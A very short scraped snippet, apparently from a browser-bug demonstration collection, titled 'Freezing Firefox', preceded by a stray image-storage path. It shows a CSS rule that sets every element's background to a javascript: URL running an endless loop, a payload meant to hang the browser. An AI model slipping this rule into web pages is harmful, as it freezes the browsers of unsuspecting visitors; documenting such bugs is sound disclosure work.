 Freezing Firefox
* {
background: url('javascript:while(true){}');
}
mths.be/bsa